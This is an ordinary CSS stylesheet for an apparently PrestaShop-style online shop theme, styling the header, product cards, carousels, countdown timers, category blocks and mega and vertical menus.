ol, ul, dl { margin: 0; padding: 0; }

i, cite, em, var, address, dfn { font-style: normal; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { margin: 0; padding: 0; }

.h1, .h2, .h3 { margin-bottom: 15px; }

p { font-size: 14px; color: #999; font-weight: 400; }

body { font-family: 'Libre Franklin', sans-serif; font-size: 13px; background: #fff; }

@media (min-width: 1200px) { .container-fluid { padding-left: 80px; padding-right: 80px; } }
.unvisible, .headerSpace { display: none; }

.product-page #product-images-dropzone.dropzone .dz-preview .isRotator { z-index: 9; }

.btn-secondary, .btn-tertiary, .btn-primary { color: white; background-color: #333333; border-color: transparent; box-shadow: none; }

.btn-secondary:hover, .btn-tertiary:hover, .btn-primary.focus, .btn-primary:focus, .btn-primary:hover { color: white; background-color: #c1b17e; border-color: transparent; }

main { overflow: hidden; }

#header { padding: 0; position: relative; z-index: 10; background: none; }
@media (max-width: 991px) { #header { text-align: center; } }
@media (max-width: 991px) { #header .logo { margin: auto; } }
#header .header-bottom { position: relative; margin-top: 33px; margin-bottom: 35px; }
#header .header-bottom .display_top { position: absolute; display: block; right: 0; top: 0; z-index: 2; padding-right: 2%; }

#header .header-nav .blockcart .header { margin: 0; }

#header nav.header-nav { line-height: 1; padding: 0; border: 0; margin: 0; max-height: none; z-index: 2; position: relative; background: #f6f6f6; }
#header nav.header-nav .container { padding-top: 10px; padding-bottom: 10px; }

#header .header-top { padding: 22px 0px 32px; padding-left: 2%; padding-right: 2%; position: relative; display: inline-block; width: 100%; border-bottom: 1px solid #ebebeb; }
#header .header-top .logo { display: block; text-align: center; left: 0; right: 0; margin: 0 auto; position: absolute; }
@media (max-width: 991px) { #header .header-top .header_logo { padding: 0 0 30px 0; } }

.sub-page #header { border: 1px solid #ededed; margin-bottom: 20px; }

@media (min-width: 992px) { #header .header-bottom.scroll-menu { position: fixed; top: 0; left: 0; width: 100%; z-index: 1001; background: rgba(255, 255, 255, 0.7); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; -webkit-box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.4); -moz-box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.4); box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.4); margin: 0px; }
  #header .header-bottom.scroll-menu:hover { background: #fff; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
  #header .header-bottom.scroll-menu .display_top { top: 24%; }
  #header .header-bottom.scroll-menu .container { padding: 10px 0; }
  #header .header-bottom.scroll-menu .link-top { top: 15px; } }
.pos_bannerslide { position: relative; }

/* item product */
.pos_title { position: relative; display: block; text-align: center; margin-bottom: 40px; padding-bottom: 40px; }
.pos_title h2 { position: relative; display: inline-block; text-transform: capitalize; color: #323232; line-height: 25px; font-size: 32px; z-index: 1; display: inline-block; font-weight: 600; letter-spacing: 0.05em; }
.pos_title .text { font-size: 14px; color: #777777; font-weight: 600; padding-top: 17px; letter-spacing: 0.05em; }

#right-column .pos_title h2:before, #left-column .pos_title h2:before { background: #c1b17e; }

@-webkit-keyframes fadeInRightProduct { from { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInRightProduct { from { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInRightProduct { -webkit-animation-name: fadeInRightProduct; animation-name: fadeInRightProduct; }

.js-product-miniature { position: relative; display: inline-block; width: 100%; margin-bottom: 30px; }
.js-product-miniature:last-child { margin-bottom: 0; }
.js-product-miniature .img_block { position: relative; overflow: hidden; }
.js-product-miniature .img_block img { width: 100%; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature .img_block .quick_view { position: absolute; display: block; bottom: 10px; right: 10px; text-align: center; width: 44px; height: 44px; background: #fff; border-radius: 100%; opacity: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; transform: scale(0.6); -ms-transform: scale(0.6); -moz-transform: scale(0.6); -webkit-transform: scale(0.6); -o-transform: scale(0.6); -webkit-transform: scale(0.6); transform: scale(0.6); }
.js-product-miniature .img_block .quick_view a { width: 44px; height: 44px; color: #a3a3a3; font-size: 0px; display: inline-block; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature .img_block .quick_view a:before { width: 100%; height: 100%; font-size: 18px; font-family: 'Pe-icon-7-stroke'; content: "\e618"; line-height: 44px; border-radius: 100%; }
.js-product-miniature .img_block .quick_view:hover { background: #c1b17e; }
.js-product-miniature .img_block .quick_view:hover a { color: #fff; }
.js-product-miniature .desc_info { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature .desc_info .hover { position: relative; }
.js-product-miniature .add-to-links { position: absolute; display: block; left: 0px; top: -5px; opacity: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; transform: scale(0.6); -ms-transform: scale(0.6); -moz-transform: scale(0.6); -webkit-transform: scale(0.6); -o-transform: scale(0.6); -webkit-transform: scale(0.6); transform: scale(0.6); }
.js-product-miniature .add-to-links .button { border: none; font-size: 14px; color: #323232; position: relative; background: none; padding-left: 0px; padding-bottom: 3px; cursor: pointer; font-weight: 500; text-transform: capitalize; text-decoration: underline; }
.js-product-miniature .add-to-links .button:hover { text-decoration: underline !important; color: #c1b17e; }
.js-product-miniature:hover .add-to-links { opacity: 1; transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); }
.js-product-miniature:hover .details { opacity: 1; transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); }
.js-product-miniature:hover .quick_view { opacity: 1; transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); }
.js-product-miniature:hover .quick_view:nth-child(1) { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature:hover .quick_view:nth-child(2) { -webkit-transition: all 400ms ease-in; -moz-transition: all 400ms ease-in; -ms-transition: all 400ms ease-in; -o-transition: all 400ms ease-in; transition: all 400ms ease-in; }
.js-product-miniature:hover .quick_view:nth-child(3) { -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in; }
.js-product-miniature:hover .product_desc .hook-reviews { opacity: 1; transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); }
.js-product-miniature:hover .desc_info .hover .product-price-and-shipping { opacity: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature .product_desc { padding: 20px 0; overflow: hidden; position: relative; }
.js-product-miniature .product_desc h4 { font-weight: normal; margin: 0; line-height: 1; }
.js-product-miniature .product_desc .product_name { color: #767676; padding: 0; margin-bottom: 15px; display: block; line-height: 20px; text-transform: capitalize; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 13px; font-weight: 400; }
.js-product-miniature .product_desc .product_name:hover { color: #c1b17e; }
.js-product-miniature .product_desc .hook-reviews { display: inline-block; float: right; line-height: 1; margin-bottom: 10px; opacity: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; transform: scale(0.6); -ms-transform: scale(0.6); -moz-transform: scale(0.6); -webkit-transform: scale(0.6); -o-transform: scale(0.6); -webkit-transform: scale(0.6); transform: scale(0.6); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.js-product-miniature .product_desc .hook-reviews .comments_note { direction: ltr !important; }
.js-product-miniature .product_desc .hook-reviews .star_content { display: inline-block; vertical-align: bottom; padding-top: 0px; }
.js-product-miniature .product_desc .hook-reviews .nb-comments { font-size: 12px; display: none; }
.js-product-miniature .product_desc .product-desc p { font-size: 12px; color: #8c8c8c; line-height: 25px; padding: 15px 0; margin: 0; display: none; }
.js-product-miniature .product_desc .variant-links { margin-top: 15px; margin-top: 15px; background: transparent; padding: 0; min-height: auto; text-align: left; display: none; }
.js-product-miniature .product_desc .variant-links a { margin: 0 5px 0 0; margin: 0 5px 0 0; border-radius: 100%; width: 15px; height: 15px; }

.js-product-miniature .product-price-and-shipping { line-height: 1; float: left; }
.js-product-miniature .product-price-and-shipping .sr-only, .js-product-miniature .product-price-and-shipping .discount-percentage { display: none; }
.js-product-miniature .product-price-and-shipping .price { font-size: 14px; color: #323232; padding-right: 5px; font-weight: 500; }
.js-product-miniature .product-price-and-shipping .price.price_sale { color: #323232; }
.js-product-miniature .product-price-and-shipping .regular-price { font-size: 14px; color: #a3a3a3; font-weight: 400; text-decoration: line-through; }

.new, .on-sale, .discount-percentage { position: absolute; top: 20px !important; left: 20px; overflow: hidden; height: 25px; line-height: 25px; min-width: 50px; text-align: center; background: #323232; z-index: 1; display: inline-block; padding: 0 10px; color: #fff !important; font-size: 10px; font-weight: 400; text-transform: uppercase; }
.cart-items .discount-percentage { position: relative; top: auto !important; left: auto !important; margin: 2px 0 0 0; }

.pack { position: absolute; top: 20px !important; left: 20px; overflow: hidden; height: 25px; line-height: 25px; min-width: 50px; text-align: center; left: 75px; background: #c1b17e; z-index: 2; color: #fff !important; }

.on-sale, .discount-percentage { left: 75px; background: #c1b17e; z-index: 2; }

.product-flag .discount { display: none; }

.owl-dots { display: inline-block; width: 100%; text-align: center; margin-top: 10px; }
@media (max-width: 767px) { .owl-dots { display: none; } }
.owl-dots .owl-dot { display: inline-block; margin: 0 4px; }
.owl-dots .owl-dot span { display: inline-block; width: 10px; height: 10px; border-radius: 10px; background: #e1e1e1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.owl-dots .owl-dot span:hover { background: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.owl-dots .owl-dot.active span { background: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.owl-nav > div { position: absolute; top: 50%; margin-top: -52px; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); opacity: 0; width: 40px; height: 40px; line-height: 40px; background: rgba(0, 0, 0, 0.2); text-align: center; display: inline-block; font-size: 0; color: #fff; border-radius: 0px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.owl-nav > div:before { font-family: "FontAwesome"; font-size: 28px; }
.owl-nav > div:hover { opacity: 1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.owl-nav > div.owl-prev { left: -5px; }
.owl-nav > div.owl-prev:hover { background: #c1b17e; }
.owl-nav > div.owl-prev:hover:before { color: #fff; }
.owl-nav > div.owl-prev:before { content: "\f104"; }
.owl-nav > div.owl-next { right: -5px; }
.owl-nav > div.owl-next:hover { background: #c1b17e; }
.owl-nav > div.owl-next:hover:before { color: #fff; }
.owl-nav > div.owl-next:before { content: "\f105"; }
@media (max-width: 767px) { .owl-nav > div { display: none; } }

.pos_content { position: relative; }
.pos_content .js-product-miniature img, .pos_content .thumb-category img, .pos_content .item_logo img, .pos_content .thumb-container img { display: none; }
.pos_content .owl-item .js-product-miniature img, .pos_content .owl-item .thumb-category img, .pos_content .owl-item .item_logo img, .pos_content .owl-item .thumb-container img { display: block; }

.pos_content:hover .owl-buttons > div { opacity: 1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.pos_content:hover .owl-nav > div { opacity: 1 !important; -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.pos-special-products { margin-top: 90px; background: url(../img/bg_time1.jpg) no-repeat; padding: 100px 0; background-size: cover; }
.pos-special-products .box1 { float: right; }
.pos-special-products .pos_title { border-top: none; margin-bottom: 20px; text-align: left; }
.pos-special-products .pos_title h2 { padding: 0px; color: #fff; font-size: 34px; text-transform: capitalize; margin-bottom: 0px; }
.pos-special-products .pos_title .text { color: #fff; display: inherit; font-size: 20px; }
.pos-special-products .pos_title .text span.text2 { font-weight: 600; font-size: 28px; }
.pos-special-products .js-product-miniature .product_desc h4 .product_name { color: #fff; }
.pos-special-products .js-product-miniature .product_desc h4 .product_name:hover { color: #323232; }
.pos-special-products .js-product-miniature .product_desc .product-price-and-shipping .regular-price { color: #fff; font-weight: 500; }
.pos-special-products .js-product-miniature .product_desc .product-price-and-shipping .price { color: #fff; font-weight: 500; }
.pos-special-products .js-product-miniature .add-to-links .button { color: #fff; background: none; padding-left: 0px; border-color: #fff; }
.pos-special-products .js-product-miniature .add-to-links .button:hover { color: #323232; border-color: #323232; }
.pos-special-products .owl-dots { display: none; }
.pos-special-products .owl-nav > div { top: 57%; }

/* countdown */
.is-countdown { display: inline-block; width: 100%; position: relative; margin-bottom: 50px; }
.is-countdown .countdown-section { display: inline-block; text-align: center; padding: 10px 0; border: 1px solid #6a6968; margin-right: 10px; border-radius: 4px; border-color: #ffffff; background: #ffffff; }
.is-countdown .countdown-section .countdown-amount { display: block; font-size: 14px; color: #323232; font-weight: bold; position: relative; line-height: 1; margin-bottom: 5px; padding-top: 20%; }
.is-countdown .countdown-section .countdown-period { display: block; font-size: 10px; font-weight: 400; color: #777; line-height: 1; margin-top: 6px; text-transform: capitalize; }
.is-countdown .countdown-section:last-child { margin-right: 0px; }

.countdown-show1 .countdown-section { width: 100%; }

.countdown-show2 .countdown-section { width: 50%; }

.countdown-show3 .countdown-section { width: 33.33%; }

.countdown-show4 .countdown-section { width: 22%; height: 80px; }

#product .countdown-show4 .countdown-section { width: auto; }

.countdown-show5 .countdown-section { width: 19.5%; }

.countdown-show6 .countdown-section { width: 16.25%; }

.countdown-show7 .countdown-section { width: 14%; }

/* end countdown */
/* end item product */
/* module advertising */
.advertising { position: relative; margin-bottom: 30px; text-align: center; overflow: hidden; }
.advertising a img { width: 100%; height: auto; }
.advertising a:before { background: rgba(255, 255, 255, 0.2); bottom: 0; content: ""; left: 50%; position: absolute; right: 51%; top: 0; opacity: 1; }
.advertising a:after { background: rgba(255, 255, 255, 0.2); bottom: 50%; content: ""; left: 0; position: absolute; right: 0; top: 50%; opacity: 1; }
.advertising:hover a:before { left: 0; right: 0; opacity: 0; -webkit-transition: all 900ms ease-in; -moz-transition: all 900ms ease-in; -ms-transition: all 900ms ease-in; -o-transition: all 900ms ease-in; transition: all 900ms ease-in; }
.advertising:hover a:after { top: 0; bottom: 0; opacity: 0; -webkit-transition: all 900ms ease-in; -moz-transition: all 900ms ease-in; -ms-transition: all 900ms ease-in; -o-transition: all 900ms ease-in; transition: all 900ms ease-in; }

/* end module advertising */
/* module listcategoris */
.poslistcategories { position: relative; overflow: hidden; padding: 0 30px; }
.poslistcategories .block-content { border: 1px solid #ededed; }
.poslistcategories .list-categories { position: relative; overflow: hidden; }
.poslistcategories .list-categories .thumb-category { position: relative; overflow: hidden; }
.poslistcategories .list-categories .thumb-category img { -moz-transform: scale3d(1, 1, 1); -webkit-transform: scale3d(1, 1, 1); -o-transform: scale3d(1, 1, 1); -ms-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); -webkit-transition: all 1s ease-in; -moz-transition: all 1s ease-in; -ms-transition: all 1s ease-in; -o-transition: all 1s ease-in; transition: all 1s ease-in; width: 100%; }
.poslistcategories .list-categories:hover .desc-listcategoreis { opacity: 1; -webkit-animation: fadeInUpProduct 300ms ease-in-out; -moz-animation: fadeInUpProduct 300ms ease-in-out; -ms-animation: fadeInUpProduct 300ms ease-in-out; animation: fadeInUpProduct 300ms ease-in-out; -webkit-transition: opacity 300ms linear; -moz-transition: opacity 300ms linear; -ms-transition: opacity 300ms linear; -o-transition: opacity 300ms linear; transition: opacity 300ms linear; }
.poslistcategories .list-categories .desc-listcategoreis { overflow: hidden; position: absolute; bottom: 0; right: 0; opacity: 0; margin: 0 auto; left: 0; text-align: center; top: 43%; }
.poslistcategories .list-categories .desc-listcategoreis .name_categories { display: inline-block; }
.poslistcategories .list-categories .desc-listcategoreis .name_categories a { display: inherit; text-align: center; padding: 10px 20px; background: #fff; font-weight: 500; color: #323232; font-size: 14px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.poslistcategories .list-categories .desc-listcategoreis .name_categories a:hover { background: #8a8f6a; color: #fff; }
.poslistcategories .list-categories .desc-listcategoreis .view-all a { text-transform: capitalize; color: #c1b17e; font-weight: 400; font-size: 12px; line-height: 20px; display: block; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.poslistcategories .list-categories .desc-listcategoreis .view-all a:hover { text-decoration: underline !important; }
.poslistcategories .list-categories .desc-listcategoreis:hover .name_categories a { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.poslistcategories .list-categories .desc-listcategoreis .sub { margin-top: 10px; }
.poslistcategories .list-categories .desc-listcategoreis .sub a { display: block; float: left; clear: both; padding: 0 0 0 10px; position: relative; font-weight: 400; line-height: 30px; color: #666; font-size: 13px; }
.poslistcategories .list-categories .desc-listcategoreis .sub a:before { display: block; content: ""; width: 4px; height: 4px; background: #a4a4a4; -webkit-border-radius: 100%; -moz-border-radius: 100%; -ms-border-radius: 100%; -o-border-radius: 100%; border-radius: 100%; position: absolute; top: 13px; left: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.poslistcategories .list-categories .desc-listcategoreis .sub a:after { display: block; content: '\e838'; font-family: "Material Icons"; position: absolute; top: -2px; right: 0; opacity: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.poslistcategories .list-categories .desc-listcategoreis .sub a:hover { color: #c1b17e; padding: 0 20px 0 0; }
.poslistcategories .list-categories .desc-listcategoreis .sub a:hover:before { opacity: 0; }
.poslistcategories .list-categories .desc-listcategoreis .sub a:hover:after { opacity: 1; }
.poslistcategories .list-categories:hover .thumb-category img { -moz-transform: scale3d(1.1, 1.1, 1.1); -webkit-transform: scale3d(1.1, 1.1, 1.1); -o-transform: scale3d(1.1, 1.1, 1.1); -ms-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); -webkit-transition: all 1s ease-in; -moz-transition: all 1s ease-in; -ms-transition: all 1s ease-in; -o-transition: all 1s ease-in; transition: all 1s ease-in; }
.poslistcategories .owl-nav > div { position: absolute; top: 50%; margin-top: -15px; -moz-transform: scale(0); -webkit-transform: scale(0); -o-transform: scale(0); -ms-transform: scale(0); transform: scale(0); }
.poslistcategories .owl-nav > div.owl-prev { left: 0px; right: auto; }
.poslistcategories .owl-nav > div.owl-next { right: 0px; }
.poslistcategories .pos_content:hover .owl-nav > div { -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

/* end module listcategoris */
/* module listcateproducts */
/* end module cateproducts */
/* module megamenu */
.megamenu { position: relative; z-index: 1; }

.pt_custommenu { position: relative; text-align: center; }
.pt_custommenu .pt_menu { display: inline-block; }
.pt_custommenu .pt_menu .parentMenu a { display: block; line-height: 30px; padding: 0 13px; font-size: 14px; font-weight: 500; color: #a3a3a3; background: transparent; text-transform: capitalize; position: relative; }
.pt_custommenu .pt_menu .parentMenu a i { font-size: 14px; padding: 0 0 0 7px; }
.pt_custommenu .pt_menu .parentMenu a i:before { content: "\f107"; font-family: "FontAwesome"; }
.pt_custommenu .pt_menu.act .parentMenu a, .pt_custommenu .pt_menu.active .parentMenu a { color: #323232; }
.pt_custommenu .pt_menu .popup { position: absolute; border: 2px solid #eeeeee; background: #fff; padding: 30px 20px; z-index: 10; }
.pt_custommenu .pt_menu .popup .cms_mega a img { -webkit-transition: all 1700ms ease; -moz-transition: all 1700ms ease; -o-transition: all 1700ms ease; transition: all 1700ms ease; }
.pt_custommenu .pt_menu .popup .cms_mega a:hover img { -webkit-transform: scale(1.07); -moz-transform: scale(1.07); -ms-transform: scale(1.07); -o-transform: scale(1.07); transform: scale(1.07); }
.pt_custommenu .pt_menu .popup .block1 { overflow: hidden; float: left; }
.pt_custommenu .pt_menu .popup .block1 .column { float: left; width: 200px; padding-right: 20px; margin-bottom: -99999px; padding-bottom: 99999px; text-align: left; }
.pt_custommenu .pt_menu .popup .block1 .column.last { padding-right: 0; }
.pt_custommenu .pt_menu .popup .block1 .column .itemMenuName { color: #2c2c2c; line-height: 26px; text-transform: uppercase; font-weight: 500; font-size: 14px; display: block; }
.pt_custommenu .pt_menu .popup .block1 .column .itemMenuName:hover { color: #c1b17e; }
.pt_custommenu .pt_menu .popup .block1 .column .itemSubMenu { padding: 0; }
.pt_custommenu .pt_menu .popup .block1 .column .itemSubMenu .itemMenuName { color: #666666; text-transform: capitalize; line-height: 18px; font-weight: 400; font-size: 12px; }
.pt_custommenu .pt_menu .popup .block1 .column .itemSubMenu .itemMenuName:hover { color: #c1b17e; }

.pt_custommenu_mobile { text-align: left; position: relative; clear: both; }
.pt_custommenu_mobile .navbar { min-height: 40px; margin: 0; border: 0; position: relative; overflow: hidden; background: #333333; padding: 0 15px; overflow: hidden; cursor: pointer; }
.pt_custommenu_mobile .navbar .navbar-inner .btn-navbar { display: block; overflow: hidden; margin: 0; color: #fff; font-size: 16px; font-weight: 600; letter-spacing: 0.025em; text-transform: uppercase; line-height: 40px; }
.pt_custommenu_mobile .navbar .navbar-inner .btn-navbar:after { display: block; position: absolute; top: 0; right: 0; width: 40px; height: 40px; text-align: center; color: #fff; font-size: 15px; font-weight: 400; font-family: "FontAwesome"; cursor: pointer; }
.pt_custommenu_mobile .navbar .navbar-inner.navbar-inactive .btn-navbar:after { content: "\f03a"; }
.pt_custommenu_mobile .navbar .navbar-inner.navbar-active .btn-navbar:after { content: "\f03a"; }

ul#pt_custommenu_itemmobile { overflow: hidden; margin: 0 0 15px; padding: 0; }
ul#pt_custommenu_itemmobile li { cursor: pointer; list-style-type: none; margin: 0; padding: 0 10px; display: block; position: relative; border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
ul#pt_custommenu_itemmobile li:last-child { border: 0; }
ul#pt_custommenu_itemmobile li a { line-height: 45px; color: #fff; text-transform: capitalize; text-decoration: none; font-size: 15px; font-weight: 400; }
ul#pt_custommenu_itemmobile li a:hover { color: #c1b17e; }
ul#pt_custommenu_itemmobile li .grower { position: absolute; top: 0; right: 0; }
ul#pt_custommenu_itemmobile li .grower a:after { display: block; width: 45px; height: 45px; text-align: center; color: #fff; font-size: 13px; font-weight: 400; font-family: "FontAwesome"; content: "\f055"; }
ul#pt_custommenu_itemmobile li .grower.active a:after { content: "\f056"; }

/* end module megamenu */
/* module vegamenu */
.navleft-container { position: relative; z-index: 9; margin-bottom: 30px; }
.navleft-container .pt_vmegamenu_title { position: relative; overflow: hidden; cursor: pointer; background: #f98903; height: 55px; padding: 0 20px 0 0; }
.navleft-container .pt_vmegamenu_title h2 { margin: 0; color: white; line-height: 55px; padding: 0; text-transform: uppercase; font-size: 18px; font-weight: 600; }
@media (max-width: 1199px) { .navleft-container .pt_vmegamenu_title h2 { font-size: 16px; } }
.navleft-container .pt_vmegamenu_title h2:before { display: block; float: left; content: '\e5d2'; color: #fff; line-height: 55px; font-family: "Material Icons"; font-size: 24px; font-weight: normal; width: 50px; text-align: center; }
.navleft-container .pt_vmegamenu_title h2 i { display: none; }
.navleft-container .pt_vmegamenu { display: block; width: 100%; background: #fff; border: 1px solid #ededed; border-top: 0; padding: 10px 0; position: absolute; top: 100%; left: 0; }
.navleft-container .pt_vmegamenu .pt_menu { position: relative; }
.navleft-container .pt_vmegamenu .pt_menu:hover .wrap-popup { opacity: 1; }
.navleft-container .pt_vmegamenu .pt_menu:not(.noSub):after { display: block; position: absolute; top: 0; right: 15px; line-height: 40px; content: "\f105"; font-size: 14px; font-weight: 400; font-family: "FontAwesome"; }
@media (max-width: 1199px) { .navleft-container .pt_vmegamenu .pt_menu:not(.noSub):after { padding: 0 20px; line-height: 33px; } }
.navleft-container .pt_vmegamenu .pt_menu.active .parentMenu a, .navleft-container .pt_vmegamenu .pt_menu:hover:not(.noSub):after { color: #f98903; }
.navleft-container .pt_vmegamenu .pt_menu:last-child .parentMenu a { border-bottom: 0; }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a { position: relative; display: block; overflow: hidden; line-height: 30px; text-transform: capitalize; word-wrap: break-word; background: white; color: #2c2c2c; padding: 5px 20px; font-size: 14px; font-weight: 400; }
@media (max-width: 1199px) { .navleft-container .pt_vmegamenu .pt_menu .parentMenu a { padding: 0 20px; line-height: 33px; } }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a .cate-thumb { float: left; width: 30px; margin-right: 10px; }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a.view_more { cursor: pointer; }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a.view_more:before { display: none; }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a.view_more:hover { color: #f98903; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.navleft-container .pt_vmegamenu .pt_menu .parentMenu a.view_more i { margin-right: 7px; font-size: 22px; width: 30px; height: 30px; text-align: center; line-height: 30px; }
.navleft-container .pt_vmegamenu .pt_menu.act .parentMenu a, .navleft-container .pt_vmegamenu .pt_menu.active .parentMenu a { color: #f98903; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup { position: absolute; top: 0; left: 100%; z-index: 1; opacity: 0; width: 840px; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup { display: none; position: absolute; top: 0 !important; left: 0 !important; width: auto !important; -webkit-box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.1); }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup { background: #fff; padding: 20px; float: left; overflow: hidden; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column { width: 200px; padding: 0 15px; margin-bottom: -99999px; padding-bottom: 99999px; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemMenuName { color: #2c2c2c; line-height: 20px; text-transform: uppercase; font-weight: 500; font-size: 16px; display: block; margin-bottom: 15px; position: relative; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemMenuName:hover { color: #f98903; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu { padding-bottom: 20px; }
